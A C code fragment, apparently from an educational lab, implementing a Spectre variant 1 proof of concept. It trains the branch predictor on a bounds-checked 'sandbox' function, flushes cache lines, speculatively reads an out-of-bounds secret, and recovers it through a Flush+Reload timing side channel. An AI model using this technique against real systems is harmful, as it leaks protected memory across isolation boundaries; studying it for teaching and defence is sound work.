 //Sandbox Function
uint8_t restrictedAccess(size_t x)
{
        if(x<buffer_size){
                return buffer[x];
        }else{
                return 0;
        }
}
void spectreAttack(size_t larger_x)
{
        int i;
        uint8_t s;
        //Train the CPU to take the true branch inside restrictedAccess().
        for(i=0; i<10; i++) {restrictedAccess(i);}
        //Flush buffer_size and array[] from the cache.
        _mm_clflush(&buffer_size);
        for(i=0; i<256; i++) {_mm_clflush(&array[i*4096+DELTA]);}
        //Ask restrictedAccess() to return the secret in out-of-order execution.
        s=restrictedAccess(larger_x);
        array[s*4096+DELTA] += 88;
}
void reloadSideChannel()
{
        int junk=0;
        register uint64_t time1, time2;
        volatile uint8_t *addr;
        int i;
        for(i=0; i<256; i++){
                addr = &array[i*4096+DELTA];
                time1 = __rdtscp(&junk);
                junk = *addr;
                time2 = __rdtscp(&junk)-time1;
                if(time2 <= CACHE_HIT_THRESHOLD){
                        printf("array[%d*4096+%d] is in cache.\n", i,DELTA);
                        printf("The secret = %d.\n",i);
                }
        }
}